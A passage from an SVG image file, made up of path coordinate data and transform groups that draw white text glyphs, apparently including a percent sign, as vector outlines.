0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,68.4814,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 0.129,0.038C0.123,0.038 0.118,0.036 0.114,0.033C0.11,0.03 0.106,0.026 0.103,0.021C0.101,0.016 0.098,0.01 0.097,0.004C0.095,-0.001 0.095,-0.007 0.095,-0.012L0.095,-0.018C0.095,-0.02 0.095,-0.021 0.096,-0.023ZM0.29,-0.384L0.284,-0.365C0.283,-0.361 0.282,-0.357 0.281,-0.354C0.281,-0.351 0.28,-0.349 0.28,-0.348C0.28,-0.346 0.281,-0.345 0.281,-0.344C0.281,-0.342 0.283,-0.342 0.284,-0.342C0.285,-0.342 0.288,-0.342 0.293,-0.343C0.299,-0.344 0.305,-0.345 0.312,-0.346C0.32,-0.347 0.327,-0.349 0.336,-0.351C0.344,-0.352 0.353,-0.354 0.36,-0.355C0.382,-0.36 0.404,-0.366 0.428,-0.373C0.452,-0.38 0.476,-0.388 0.5,-0.396C0.524,-0.405 0.547,-0.415 0.569,-0.425C0.591,-0.435 0.61,-0.446 0.627,-0.457C0.645,-0.469 0.659,-0.481 0.67,-0.493C0.681,-0.505 0.686,-0.518 0.686,-0.532C0.686,-0.54 0.685,-0.547 0.683,-0.553C0.681,-0.56 0.678,-0.566 0.676,-0.571C0.666,-0.587 0.654,-0.599 0.639,-0.608C0.625,-0.618 0.609,-0.624 0.591,-0.629C0.574,-0.633 0.556,-0.636 0.537,-0.638C0.518,-0.639 0.5,-0.64 0.481,-0.64C0.477,-0.64 0.469,-0.639 0.459,-0.639C0.449,-0.638 0.439,-0.637 0.428,-0.636C0.417,-0.635 0.407,-0.634 0.398,-0.633C0.388,-0.631 0.382,-0.629 0.379,-0.627C0.377,-0.626 0.376,-0.625 0.375,-0.623C0.374,-0.62 0.373,-0.618 0.372,-0.617C0.369,-0.61 0.366,-0.601 0.361,-0.59C0.357,-0.578 0.352,-0.565 0.347,-0.551C0.341,-0.536 0.336,-0.521 0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,125.781,0)">
                        <path d="M0.32,-0.617C0.311,-0.614 0.293,-0.608 0.267,-0.598C0.209,-0.576 0.173,-0.565 0.158,-0.565C0.148,-0.565 0.14,-0.568 0.135,-0.574C0.13,-0.58 0.127,-0.587 0.127,-0.595C0.127,-0.618 0.137,-0.635 0.158,-0.647C0.178,-0.659 0.221,-0.673 0.286,-0.689C0.35,-0.705 0.389,-0.713 0.403,-0.713C0.423,-0.713 0.433,-0.704 0.433,-0.685C0.433,-0.672 0.426,-0.653 0.412,-0.629C0.379,-0.572 0.339,-0.479 0.292,-0.349C0.244,-0.219 0.215,-0.114 0.204,-0.034C0.202,-0.022 0.197,-0.012 0.187,-0.006C0.178,0.001 0.167,0.004 0.154,0.004C0.125,0.004 0.111,-0.009 0.111,-0.035C0.111,-0.078 0.134,-0.166 0.182,-0.299C0.229,-0.433 0.275,-0.539 0.32,-0.617Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,145.972,0)">
                        <path d="M0.3,-0.715C0.33,-0.715 0.356,-0.705 0.377,-0.684C0.399,-0.664 0.409,-0.641 0.409,-0.615C0.409,-0.56 0.39,-0.512 0.353,-0.471C0.316,-0.431 0.27,-0.41 0.215,-0.41C0.183,-0.41 0.157,-0.421 0.136,-0.442C0.115,-0.463 0.104,-0.488 0.104,-0.518C0.104,-0.565 0.124,-0.61 0.163,-0.652C0.202,-0.694 0.248,-0.715 0.3,-0.715ZM0.286,-0.647C0.256,-0.647 0.232,-0.634 0.214,-0.609C0.196,-0.583 0.187,-0.556 0.187,-0.528C0.187,-0.514 0.191,-0.502 0.2,-0.493C0.209,-0.483 0.22,-0.478 0.233,-0.478C0.257,-0.478 0.278,-0.492 0.297,-0.52C0.317,-0.548 0.326,-0.575 0.326,-0.602C0.326,-0.613 0.322,-0.623 0.315,-0.633C0.307,-0.642 0.298,-0.647 0.286,-0.647ZM0.071,-0.034C0.071,-0.042 0.073,-0.049 0.077,-0.057C0.086,-0.072 0.122,-0.116 0.185,-0.189C0.248,-0.261 0.313,-0.331 0.381,-0.398C0.472,-0.488 0.54,-0.553 0.583,-0.593C0.652,-0.654 0.691,-0.688 0.702,-0.694C0.712,-0.7 0.722,-0.703 0.731,-0.703C0.738,-0.703 0.746,-0.7 0.753,-0.693C0.76,-0.686 0.764,-0.677 0.764,-0.666C0.764,-0.657 0.754,-0.645 0.734,-0.628C0.627,-0.539 0.521,-0.44 0.417,-0.33C0.313,-0.22 0.229,-0.124 0.168,-0.042C0.147,-0.013 0.126,0.002 0.106,0.002C0.096,0.002 0.087,-0.002 0.081,-0.009C0.074,-0.016 0.071,-0.024 0.071,-0.034ZM0.583,-0.301C0.613,-0.301 0.639,-0.291 0.66,-0.271C0.681,-0.25 0.692,-0.227 0.692,-0.201C0.692,-0.146 0.673,-0.098 0.636,-0.057C0.599,-0.017 0.553,0.004 0.498,0.004C0.466,0.004 0.44,-0.007 0.419,-0.028C0.398,-0.049 0.387,-0.074 0.387,-0.104C0.387,-0.151 0.407,-0.196 0.446,-0.238C0.485,-0.28 0.531,-0.301 0.583,-0.301ZM0.569,-0.233C0.539,-0.233 0.515,-0.22 0.497,-0.195C0.479,-0.169 0.47,-0.142 0.47,-0.114C0.47,-0.1 0.475,-0.089 0.483,-0.079C0.492,-0.069 0.503,-0.064 0.516,-0.064C0.54,-0.064 0.561,-0.078 0.58,-0.106C0.599,-0.134 0.609,-0.162 0.609,-0.188C0.609,-0.199 0.605,-0.209 0.598,-0.219C0.59,-0.228 0.581,-0.233 0.569,-0.233Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(-45.1805,-21.4178,21.4178,-45.1805,742.415,1016)">
                    <path d="M0.142,0.004C0.191,-0.082 0.159,-0.075 0.185,-0.112C0.198,-0.131 0.213,-0.127 0.216,-0.123C0.227,-0.11 0.232,-0.091 0.232,-0.068C0.232,-0.031 0.215,0.012 0.182,0.061C0.149,0.11 0.121,0.135 0.097,0.135C0.089,0.135 0.082,0.132 0.076,0.126C0.07,0.121 0.067,0.114 0.067,0.107C0.067,0.098 0.069,0.09 0.073,0.084C0.077,0.078 0.086,0.07 0.1,0.06C0.12,0.046 0.13,0.025 0.142,0.004Z" style="fill:white;fill-rule:nonzero;"/>
                </g>
            </g>
        </g>
    </g>
</svg>
